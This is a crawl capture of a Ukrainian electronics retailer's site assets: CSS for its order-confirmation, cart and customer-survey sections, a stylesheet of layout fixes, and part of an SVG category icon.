  width: 50%;
  border: 2px solid #e3e3e3;
  border-right-width: 1px;
  padding: 50px;
}
.thanks-page__column + .thanks-page__column {
  border-left-width: 1px;
  border-right-width: 2px;
}
@media (max-width: 992px) {
  .thanks-page__column {
    padding: 0;
    max-width: 100%;
    width: 100%;
    border: none;
  }
}
@media (max-width: 767px) {
  .thanks-page__table {
    margin-bottom: 30px;
  }
}
.thanks-page__table-row {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  border-top: 2px dashed #e3e3e3;
}
@media (max-width: 767px) {
  .thanks-page__table-row {
    flex-wrap: wrap;
  }
}
.thanks-page__table-row:first-child {
  border: none;
}
.thanks-page__table-row p {
  margin: 0 0 7px;
}
.thanks-page__table-row p:last-of-type {
  margin: 0;
}
.thanks-page__table-column {
  padding: 19px 0;
}
@media (max-width: 767px) {
  .thanks-page__table-column {
    padding: 5px 0;
  }
}
.thanks-page__table-column_w1 {
  max-width: 40%;
  width: 40%;
  color: #484F54;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  align-self: flex-start;
  padding-right: 10px;
}
@media (max-width: 767px) {
  .thanks-page__table-column_w1 {
    max-width: 100%;
    width: 100%;
    font-size: 12px;
    padding-top: 11px;
    padding-bottom: 0;
  }
}
.thanks-page__table-column_w2 {
  max-width: 60%;
  width: 60%;
  color: #0F0F0F;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
}
@media (max-width: 767px) {
  .thanks-page__table-column_w2 {
    max-width: 100%;
    width: 100%;
    padding-top: 3px;
    padding-bottom: 14px;
  }
}
.thanks-page__kit {
  border: 1px solid #A2C617;
  padding: 20px;
  margin: 0 0 20px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.thanks-page__kit_economy {
  border-color: #f2530c;
}
.thanks-page__kit-header {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 0 19px;
  position: relative;
  padding: 9px 33px 0 0;
}
.thanks-page__kit-header .dots-block {
  position: absolute;
  right: 0;
  top: 0;
}
.thanks-page__kit-header-column {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: flex-start;
}
.thanks-page__kit-header-column_right {
  align-items: center;
}
@media (max-width: 768px) {
  .thanks-page__kit-header-column_left {
    flex-direction: column;
  }
}
.thanks-page__kit-header--sub-header {
  justify-content: flex-start;
  margin-top: -15px;
}
.thanks-page__kit-title {
  color: #0F0F0F;
  margin-right: 10px;
}
.thanks-page__kit-type {
  color: #484F54;
  padding-left: 12px;
  position: relative;
}
.thanks-page__kit-type::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  background: #484F54;
  width: 3px;
  height: 3px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-top: -1.5px;
}
.thanks-page__kit-type_economy {
  color: #f2530c;
}
.thanks-page__kit-type_economy::before {
  background: #f2530c;
}
.thanks-page__kit-title, .thanks-page__kit-type {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
}
.thanks-page__kit-price {
  font-size: 16px;
  color: #0F0F0F;
  line-height: 1;
  white-space: nowrap;
  font-weight: 500;
  margin-right: 10px;
  margin-left: 10px;
}
.thanks-page__kit-price span {
  font-size: 13px;
}
.thanks-page__kit-price_old {
  font-size: 12px;
  color: #484F54;
  text-decoration: line-through;
  margin-left: 10px;
  margin-right: 0;
}
.thanks-page__kit-price_old span {
  font-size: 12px;
}
.thanks-page__kit-price_new {
  color: #f2530c;
}
.thanks-page__product {
  margin-bottom: 15px;
}
.thanks-page__product:last-of-type {
  margin-bottom: 0;
}
.thanks-page__product-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 10px;
}
.thanks-page__product-row_padding-left {
  padding-left: 50px;
  flex-wrap: wrap;
}
.thanks-page__product-picture {
  width: 40px;
  height: 40px;
  flex-shrink: 0;
  margin-right: 10px;
  padding: 5px;
}
.thanks-page__product-picture img {
  max-width: 30px;
}
.thanks-page__product-btn {
  cursor: pointer;
  border: none;
  flex-shrink: 0;
}
.thanks-page__product-btn_delete {
  width: 25px;
  height: 25px;
  background: url(../../i/icon-close.svg) center no-repeat;
  background-size: 14px auto;
}
@media (max-width: 768px) {
  .thanks-page__product-btn_delete {
    width: 20px;
    height: 20px;
    background-size: 14px auto;
  }
}
.thanks-page__product-column {
  padding-right: 20px;
}
.thanks-page__product-title {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
  display: -webkit-box;
  max-width: 100%;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
@media (max-width: 768px) {
  .thanks-page__product-title {
    font-size: 12px;
  }
}
.thanks-page__product-descr {
  font-size: 12px;
  font-weight: 400;
  color: #484F54;
  padding-left: 20px;
}
.thanks-page__product-text {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
  color: #0F0F0F;
  white-space: nowrap;
  margin-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.thanks-page__product-line {
  height: 1px;
  background: #e3e3e3;
  border: none;
  margin: 13px 0;
}
.thanks-page__product .product-counter {
  margin: 0;
}
.thanks-page__product-price {
  font-size: 13px;
  line-height: 1;
  font-weight: 500;
  color: #0F0F0F;
  margin-left: auto;
  white-space: nowrap;
  text-align: right;
  margin-right: 10px;
  min-width: 80px;
}
.thanks-page__product-price span {
  font-size: 16px;
}
@media (max-width: 768px) {
  .thanks-page__product-price span {
    font-size: 14px;
  }
}
.thanks-page__product-price-item_multiply {
  font-size: 13px;
  line-height: 1;
  color: #484F54;
}
.thanks-page__product-price-item_old {
  font-size: 12px;
  color: #484F54;
  text-decoration: line-through;
}
.thanks-page__product-price-item_old span {
  font-size: 12px;
}
.thanks-page__product-price-item_new {
  color: #f2530c;
}
.thanks-page__product-box {
  padding-left: 50px;
  display: flex;
}
.thanks-page__product-service {
  font-size: 12px;
  line-height: 1;
  color: #fff;
  padding: 2px 5px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  margin: 3px 13px 3px 0;
  background: #0F0F0F;
}
.thanks-page__product-jaw {
  font-size: 12px;
  line-height: 1;
  color: #F17A0C;
  padding: 3px 7px;
  margin: 3px 13px 3px 0;
  background: #FFEBD8;
  font-weight: 500;
}
.thanks-page__product-bonus {
  font-size: 13px;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  justify-content: flex-start;
  margin: 3px 13px 3px 0;
}
.thanks-page__product-bonus::after {
  content: "";
  position: relative;
  width: 16px;
  height: 16px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
  background: url(../../i/tool-tip-icon.svg) center no-repeat;
  background-size: 100% auto;
}
.thanks-page__product-gift {
  position: relative;
  padding-left: 26px;
  font-size: 13px;
  line-height: 1;
  margin: 3px 13px 15px 0;
  color: #0F0F0F;
}
.thanks-page__product-gift strong {
  font-size: 14px;
  font-weight: 600;
  color: #8744F4;
}
.thanks-page__product-gift::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #F3E9FF url(../../i/gift-purple.svg) center no-repeat;
}
.thanks-page__product-pay {
  position: relative;
  padding-left: 24px;
  font-size: 12px;
  line-height: 1;
  margin: 3px 13px 3px 0;
  color: #484F54;
}
.thanks-page__product-pay strong {
  font-weight: 600;
  color: #0F0F0F;
}
.thanks-page__product-pay::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 18px;
  height: 18px;
  background: url(../../i/mono.png) center no-repeat;
  background-size: 100% auto;
}
.thanks-page__product-link {
  margin: 3px 13px 3px 0;
  position: relative;
  font-weight: 500;
}
.thanks-page__product-link_arrow {
  padding-right: 15px;
  display: inline-flex;
}
.thanks-page__product-link_arrow::after {
  content: "";
  display: inline-flex;
  width: 10px;
  height: 8px;
  margin-top: -4px;
  background: url(../../i/arrow-down-black.svg) center no-repeat;
  position: relative;
  position: absolute;
  top: 50%;
  right: 0;
}
.thanks-page__product-link_arrow-danger, .thanks-page__product-link_arrow-danger:hover {
  padding-right: 15px;
  display: inline-flex;
  color: #F10C0C;
  border-color: #F10C0C;
}
.thanks-page__product-link_arrow-danger::after, .thanks-page__product-link_arrow-danger:hover::after {
  content: "";
  display: inline-flex;
  width: 10px;
  height: 8px;
  margin-top: -4px;
  background: url(../../i/arrow-down-black.svg) center no-repeat;
  position: relative;
  position: absolute;
  top: 50%;
  right: 0;
}
.thanks-page__product-link_opened-danger, .thanks-page__product-link_opened-danger:hover {
  color: #F10C0C;
  border-color: #F10C0C;
}
.thanks-page__product-link_opened-danger::after, .thanks-page__product-link_opened-danger:hover::after {
  transform: rotate(180deg);
}
.thanks-page__product-link_opened, .thanks-page__product-link_opened:hover {
  color: #A2C617;
  border-color: #A2C617;
}
.thanks-page__product-link_opened::after, .thanks-page__product-link_opened:hover::after {
  transform: rotate(180deg);
}
.thanks-page__checkbox {
  margin: 0 0 40px;
}
.thanks-page__box {
  position: relative;
  margin-bottom: 30px;
}
.thanks-page__box-ins {
  max-height: 288px;
  overflow: auto;
  position: relative;
  padding-bottom: 40px;
  padding-right: 15px;
}
.thanks-page__box::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 20px;
  height: 35px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.85) 61.49%, #fff 87.75%);
}
@media (max-width: 767px) {
  .thanks-page__box {
    display: none;
  }
}
.thanks-page__box-header {
  margin: 0 0 24px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.thanks-page__box-header .link-w-border {
  font-weight: 500;
}
.thanks-page__box-title {
  font-size: 18px;
  line-height: 1;
  letter-spacing: -0.03em;
  color: #0F0F0F;
  font-weight: 500;
}
.thanks-page__info {
  margin-bottom: 10px;
}
.thanks-page__info-row {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.thanks-page__info-row_sep {
  border-top: 2px solid #e3e3e3;
  padding-top: 10px;
  margin-top: 10px;
}
.thanks-page__info-row p {
  margin: 0;
}
.thanks-page__info-column {
  padding: 3px 0;
}
@media (max-width: 767px) {
  .thanks-page__info-column {
    padding: 3px 0;
  }
}
.thanks-page__info-column_w1 {
  max-width: 40%;
  width: 40%;
  color: #484F54;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  align-self: flex-start;
  padding-right: 10px;
}
@media (max-width: 767px) {
  .thanks-page__info-column_w1 {
    font-size: 13px;
    color: #0F0F0F;
  }
}
.thanks-page__info-column_w2 {
  max-width: 60%;
  width: 60%;
  color: #0F0F0F;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
}
@media (max-width: 767px) {
  .thanks-page__info-column_w2 {
    text-align: right;
    font-size: 13px;
  }
}
.thanks-page__info_space-between-column .thanks-page__info-row {
  justify-content: space-between;
}
.thanks-page__info_space-between-column .thanks-page__info-column_w1, .thanks-page__info_space-between-column .thanks-page__info-column_w2 {
  max-width: 50%;
  width: 50%;
}
.thanks-page__info_space-between-column .thanks-page__info-column_w2 {
  text-align: right;
  white-space: nowrap;
}
.thanks-page__info-amount {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .thanks-page__info-amount {
    font-size: 13px;
  }
}
.thanks-page__info-amount span {
  font-size: 12px;
}
.thanks-page__info-amount_total {
  font-size: 16px;
}
.thanks-page__info-amount_total span {
  font-size: 13px;
}
.thanks-page__info_space-between-column .thanks-page__info-amount_total {
  font-size: 30px;
  line-height: 0.8;
  font-weight: 400;
}
.thanks-page__info_space-between-column .thanks-page__info-amount_total span {
  font-size: 22px;
  line-height: 0.9;
}
.thanks-page__info-bonus {
  font-size: 13px;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  justify-content: flex-start;
}
.thanks-page__info-bonus::after {
  content: "";
  position: relative;
  width: 16px;
  height: 16px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
  background: url(../../i/tool-tip-icon.svg) center no-repeat;
  background-size: 100% auto;
}
.thanks-page__info-bonus_used {
  color: #F10C0C;
}
.thanks-page__info-bonus_accrued {
  color: #A2C617;
}
.thanks-page__info_delivery .thanks-page__info-row {
  justify-content: space-between;
}
.thanks-page__info_delivery .thanks-page__info-column {
  padding-top: 3px;
  padding-bottom: 2px;
}
.thanks-page__info_delivery .thanks-page__info-column_w1 {
  max-width: 70%;
  width: 70%;
}
.thanks-page__info_delivery .thanks-page__info-column_w2 {
  max-width: 30%;
  width: 30%;
}
.thanks-page__info_delivery .thanks-page__info-column_w2 {
  text-align: right;
}
.thanks-page__buttons .row {
  margin-left: -5px;
  margin-right: -5px;
}
.thanks-page__buttons [class^=col-] {
  padding-left: 5px;
  padding-right: 5px;
}

.order-msg {
  background: #F5F8E7;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  margin: 0 0 20px;
  padding: 24px 20px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
}
@media (max-width: 767px) {
  .order-msg {
    flex-direction: column;
    padding: 20px;
  }
}
.order-msg__picture {
  margin-right: 20px;
  width: 244px;
}
@media (max-width: 767px) {
  .order-msg__picture {
    width: 80px;
    margin: 0 auto 20px;
  }
}
.order-msg__img {
  margin: 0 auto;
}
.order-msg__title {
  font-size: 16px;
  line-height: 1;
  color: #0F0F0F;
  margin: 0 0 10px;
  font-weight: 600;
}
.order-msg__row {
  display: flex;
  justify-content: flex-start;
  align-items: flex-end;
  margin: 0 0 35px;
}
@media (max-width: 767px) {
  .order-msg__row {
    margin-bottom: 20px;
  }
}
.order-msg__text {
  font-size: 14px;
  font-weight: 400;
  color: #484F54;
  margin: 0 0 2px;
}
.order-msg__row .order-msg__text {
  margin: 0 14px 0 0;
}

.copy-block {
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  cursor: pointer;
}
.copy-block__text {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  color: #0F0F0F;
  text-decoration: underline;
  margin-right: 7px;
}
.copy-block__text:hover {
  text-decoration: none;
}
.copy-block_number .copy-block__text {
  font-size: 25px;
  letter-spacing: -0.03em;
  text-decoration: none;
}
.copy-block__icon {
  width: 20px;
  height: 20px;
  cursor: pointer;
  background: url(../../i/copy.svg) center no-repeat;
}

.nps-block {
  background: #FFFBF5;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  padding: 50px 20px;
  margin: 0 0 50px;
}
@media (max-width: 767px) {
  .nps-block {
    padding: 40px 15px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 0 -15px 20px;
    padding-bottom: 40px;
  }
}
.nps-block__title {
  font-size: 18px;
  color: #0F0F0F;
  line-height: 1;
  letter-spacing: -0.03em;
  margin: 0 0 14px;
  text-align: center;
  font-weight: 500;
}
@media (max-width: 767px) {
  .nps-block__title {
    line-height: 1.5;
    margin-bottom: 9px;
  }
}
.nps-block__rating {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  margin: 0 0 35px;
}
@media (max-width: 767px) {
  .nps-block__rating {
    margin: 0 0 19px;
  }
}
.nps-block__rating-text {
  margin: 5px;
  color: #484F54;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.35;
}
@media (max-width: 767px) {
  .nps-block__rating-text {
    display: none;
  }
}
.nps-block__btn {
  width: 50px;
  height: 50px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  font-size: 16px;
  line-height: 1;
  color: #0F0F0F;
  background: none;
  cursor: pointer;
  border: 1px solid #0F0F0F;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px;
  flex-shrink: 0;
}
.nps-block__btn_active {
  color: #fff;
}
.nps-block__btn.nps-block__btn_bg-0 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-0.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-1 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-1.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-2 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-2.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-3 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-3.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-4 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-4.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-5 {
  border-color: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-5.nps-block__btn_active {
  background: #F2530C;
}
.nps-block__btn.nps-block__btn_bg-6 {
  border-color: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-6.nps-block__btn_active {
  background: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-7 {
  border-color: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-7.nps-block__btn_active {
  background: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-8 {
  border-color: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-8.nps-block__btn_active {
  background: #FFB628;
}
.nps-block__btn.nps-block__btn_bg-9 {
  border-color: #A2C617;
}
.nps-block__btn.nps-block__btn_bg-9.nps-block__btn_active {
  background: #A2C617;
}
.nps-block__btn.nps-block__btn_bg-10 {
  border-color: #A2C617;
}
.nps-block__btn.nps-block__btn_bg-10.nps-block__btn_active {
  background: #A2C617;
}
@media (max-width: 767px) {
  .nps-block__btn {
    width: 45px;
    height: 45px;
    margin: 5px 5px 20px;
  }
}
.nps-block__subtitle {
  text-align: center;
  margin: 0 auto 17px;
  position: relative;
  font-size: 16px;
  font-weight: 500;
  color: #0F0F0F;
  max-width: 700px;
}
@media (max-width: 767px) {
  .nps-block__subtitle {
    text-align: left;
    margin-bottom: 12px;
  }
}
.nps-block__subtitle::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  height: 2px;
  margin-top: -1px;
  background: rgba(162, 198, 23, 0.4);
}
@media (max-width: 767px) {
  .nps-block__subtitle::before {
    display: none;
  }
}
.nps-block__subtitle-line {
  position: relative;
  background: #FFFBF5;
  display: inline-block;
  padding: 0 12px;
}
@media (max-width: 767px) {
  .nps-block__subtitle-line {
    padding: 0;
  }
}
.nps-block__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  padding: 0 0 30px;
}
@media (max-width: 767px) {
  .nps-block__wrap {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin: 0 -15px;
    padding-bottom: 20px;
  }
}
.nps-block__wrap .form-check {
  margin: 0 16px 10px;
}
@media (max-width: 767px) {
  .nps-block__wrap .form-check {
    margin-bottom: 20px;
  }
}
.nps-block__buttons {
  text-align: center;
}
@media (max-width: 767px) {
  .nps-block__buttons {
    text-align: left;
  }
}

.basket-products-count {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #484F54;
  position: relative;
  padding: 0 0 0 15px;
}
.basket-products-count:before {
  content: "•";
  left: 4px;
  top: 0;
  position: absolute;
}

.thanks-page__service-title {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
}

.align-center {
  align-items: center !important;
}

.thanks-page__service-title .thanks-page__product-service {
  margin: 0 0 0 5px;
}

.thanks-page__product-row + .thanks-page__product-row {
  margin-top: 10px;
}

.thanks-page__product-picture {
  margin: 0;
}

.thanks-page__product-row {
  display: inline-flex;
}

.thanks-page__product-row-hd {
  display: flex;
}

.thanks-page__product-row + .thanks-page__kit {
  margin-top: 20px;
}

@media (max-width: 768px) {
  .thanks-page__product-row-hd {
    flex-wrap: wrap;
    gap: 10px 5px;
  }
  .thanks-page__product-row-hd .thanks-page__product-title {
    width: calc(100% - 52px);
    display: block;
  }
  .thanks-page__service-title {
    font-size: 12px;
  }
  .thanks-page__product-row.mt-2 {
    margin-top: 0 !important;
  }
}
.order-msg__column {
  max-width: 266px;
}

.order-msg--code {
  background-color: #fbf0ff;
}
.order-msg--code .order-msg__img {
  max-width: 133px;
}
@media (max-width: 767px) {
  .order-msg--code .order-msg__img {
    max-width: 80px;
  }
}
.order-msg--code p {
  font-size: 14px;
  color: #0f0f0f;
  line-height: 1.35;
  margin: 0 0 20px 0;
}
.order-msg--code .order-msg__column {
  max-width: 320px;
}

/*# sourceMappingURL=thanks-page.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/hardevel.css?v=1763369523
body_size: 1534
content:
.footer__design.hardevel img {
    margin-top: -12px;
    height: 30px;
    opacity: 0.6;
}
.filter-list-opts__item .filter-option-apply {
    display: block !important;
}

.categories-slider__image{
    display: block;
}
.search__form {
    z-index: 1;
}
.help-block.help-block-error{
    font-size: 80%;
    color: red;
}

.help-block:empty { display: none; }
.article-single__body img{
    max-width: 100% !important;
    height: auto;
}

#modalAssemblyInstraction .modal-dialog{
    max-width: 596px;
}
.build-item__title-link{
    overflow-wrap: anywhere;
}
.page-item.disabled .page-link{
    border: none;
}

.form-floating label.floating {
    opacity: 1;
    transform: none;
    height: 14px;
    top: -7px;
    background: #fff;
    font-size: 12px;
    font-weight: 500;
    padding: 0 5px;
    left: 13px;
    color: #707070;
    z-index: 9999999;
}
.latest-orders__list--request .order-item__product-list__item{
    padding: 0 15px;
    border: none;
}


.b-wrapper-fullwidth {
    width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    display: block;
}
.mt40{
    margin-top: 40px;
}
.container.container1280{
    max-width: 1280px;
}
/* !!!!!!! */

header{
    color: #000;
}
.main{
    line-height: 1.35;
    font-family: 'Montserrat', Arial, "Helvetica Neue", Helvetica, sans-serif;
    background: #fff;
    font-size: 14px;
    margin: 0;
    color: #000;
    font-weight: normal;
}
.card-block__type-btn strong{
    margin-right: 0;
}
.configuration__table-col_w1 {
    width: 30% !important;
    max-width: 30% !important;
}

.line-break{
    width: 100%;
}
#scrollspyInfo td{
    padding: 2px;
    font-size: 12px;
}

.hardevel_wish_delete {
    position: absolute;
    right: 3px;
    top: 3px;
}
.product-item{
    position: relative;
}

.configuration__table-content .configuration__table-row_active{
    border-radius: 0 !important;
}
.composition-components__item {
    margin-bottom: 10px;
}

.shipping__item_ukr::before {
    height: 19px;
    background: url("../i/ukrposhta.svg") center no-repeat;
}

.btn_user.authorized {
    background: url("../i/authorized.svg") center center no-repeat;
    background-size: 30px 30px;
}

.thanks-page__table-column_w2{
    overflow-wrap: break-word;
}

.thanks-page__product-gift{
    margin-bottom: 5px;
}

.thanks-page__product-row_padding-left {
    flex-wrap: inherit;
}
.form-check_operator .form-check-label::before{
    top: 13px;
    bottom: 0;
}

.footer__design.nerdpart img {
    margin-top: -4px;
    opacity: 0.6;
    height: 16px;
}
@media (max-width: 768px){

    .footer__design img {
        max-height: 28px;
    }

    #assembly{
        min-height: 340px;
    }
}
.header-top__column {
    margin-left: 10px;
}
.header-top__column > a, .header-top__column .header-phones{
    margin-right: 10px;

}
@media (max-width: 992px){
    .header-top__column > a{
        margin-bottom: 12px;
    }
    .header-mobile-nav .header-phones {
        padding-bottom: 0;
    }
}
.horizont-line-link:after{
    display: none;
}
.before-header, a.before-header:hover, a.before-header:active, a.before-header:focus{
    font-size: 16px;
    padding: 10px;
    color: #fff;
    background-color: #484f54;
    letter-spacing: 0.0525rem;
}
@media (max-width: 992px){
    .before-header {
        font-size: 14px;
    }
}
@media screen and (min-width: 1024px){
    .portal__wrap-sublist.collapse {
        display: block;
        height: auto !important;
        visibility: visible;
    }
    .portal__wrap-sublist.collapsing{
        position: relative;
        height: unset !important;
        overflow: hidden;
    }
}
.catalog-slider-main-mobile--pc-visible {
    display: block;
    border-bottom: 0;
}
@media (max-width: 520px){
    .btn-mbp-instagramm:before,.btn-mbp-telegram:before,.btn-mbp-tik-tok:before{
        margin-top: 11px;
    }
}

@media screen and (min-width: 1024px) {
    .category_filter .filter-list-opts {
        overflow: visible !important;
    }
}
.category_filter .filter-list-opts__inner{
    padding-bottom: 10px;
}
.category_filter .filter-list-opts__item, .category-filter-col--config-side .filter-list-opts__item{
    position: relative;
}

.productpage .card-block__price-badge {
    background-color: inherit;
}

.star-rating__stars .help-block.help-block-error{
    padding: 20px 0 0 0;
}
.star-rating__stars {
    height: 40px;
}

.my-build-item {
    position: relative;
}
.filter-your-config__body{
    position: relative;
}

.article-item__photo img {
    width: 100%;
}
.articles-container__list-col--full-width .article-item__photo img, .articles-container__list-col--single  .article-item__photo img{
    width: auto;
}
.configuration__info-option_not-compatible{
    display: block;
}
.configuration__section_selected .configuration__section-content .configuration__table-row_active {
    background: #F5F8E7 !important;
}
/*
@media (max-width: 1023px) {
    .category-filter-col {
        max-width: 100% !important;
    }
}
*/

.modal-open {
    position: initial !important;
    overflow: initial !important;
}
.text-error {
    color: #f2530c;
}


.select2-container--default .select2-selection--single .select2-selection__clear {
    margin-right: 40px;
    margin-top: 8px;
    font-size: 1.5em;
    font-weight: normal;

}
.battle2023__category__row {
    grid-template-columns: 1fr 1fr 1fr;
}

.has-error .select2-selection {
    border-color: #F10C0C !important;
}


.pay-list-banks__item-5 {
    background: url("../i/abank.png") center center no-repeat;
    background-size: 30px auto;
}
.battle2023__complete-all {
    font-size: 16px;
}

.footer-social__item_tiktok::before {
    background: url(../i/tk-logo.svg) center no-repeat;
    background-size: cover;
}

.footer-social__item_discord::before {
    background: url(../i/discord.svg) center no-repeat;
    background-size: cover;
}

@media (max-width: 992px) {
    .configuration__section_selected .configuration__table-content .configuration__table-row {
        display: flex;
    }
}
.mainpage-container-cols .categories-slider__image{
    max-height: 440px;
}
.mobile-nav-open .header{
    z-index: 100;
}
.catalog-box__btn::before {
    background: url("../i/container.svg#icon-192") center no-repeat;
}
.catalog-box__btn:active::before {
    background: url("../i/container.svg#icon-193") center no-repeat;
}
.catalog-box__btn:hover::before {
    background: url("../i/container.svg#icon-192") center no-repeat;
}

.together-slide__one-plus-one .together-slide__row:after {
    display: none;
}
.battle2024 .list-question-battle-pass .wrong {
    background: #f3bbbb;
}

.w-100{
    width: 100% !important;
}
.horizont-line-link img {
    width: 100%;
}

.checkout__choice-city .link-w-border {
    margin: 5px 10px 5px 0 !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c1638-h.svg
body_size: 1198
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.1427" y1="4.3984" x2="27.1659" y2="43.5339" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 34 20 C 34 27.730469 27.730469 34 20 34 C 12.269531 34 6 27.730469 6 20 C 6 12.269531 12.269531 6 20 6 C 27.730469 6 34 12.269531 34 20 Z M 34 20 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 7.601562 17.300781 C 7.300781 17.300781 7 17.300781 6.601562 17.300781 C 6.300781 17.300781 6.199219 17.398438 6.199219 17.699219 C 6.199219 18.101562 6.199219 18.398438 6.199219 18.800781 C 6.199219 19.199219 6.300781 19.300781 6.699219 19.300781 C 7.300781 19.300781 7.898438 19.300781 8.5 19.300781 C 8.800781 19.300781 8.800781 19.300781 8.800781 19.601562 C 8.800781 20.199219 8.800781 20.800781 8.800781 21.398438 C 8.800781 21.699219 8.898438 21.800781 9.199219 21.800781 C 9.601562 21.800781 10 21.800781 10.398438 21.800781 C 10.699219 21.800781 10.800781 21.699219 10.800781 21.398438 C 10.800781 20.800781 10.800781 20.199219 10.800781 19.601562 C 10.800781 19.300781 10.800781 19.300781 11.101562 19.300781 C 11.699219 19.300781 12.300781 19.300781 12.898438 19.300781 C 13.199219 19.300781 13.300781 19.199219 13.300781 18.898438 C 13.300781 18.5 13.300781 18.199219 13.300781 17.800781 C 13.300781 17.5 13.199219 17.398438 12.898438 17.398438 C 12.300781 17.398438 11.699219 17.398438 11.101562 17.398438 C 10.898438 17.398438 10.800781 17.398438 10.800781 17.101562 C 10.800781 16.5 10.800781 15.800781 10.800781 15.199219 C 10.800781 14.898438 10.699219 14.800781 10.398438 14.800781 C 10 14.800781 9.601562 14.800781 9.199219 14.800781 C 8.898438 14.800781 8.800781 14.898438 8.800781 15.199219 C 8.800781 15.800781 8.800781 16.5 8.800781 17.101562 C 8.800781 17.300781 8.699219 17.300781 8.601562 17.300781 C 8.300781 17.300781 7.898438 17.300781 7.601562 17.300781 Z M 7.601562 17.300781 "/>
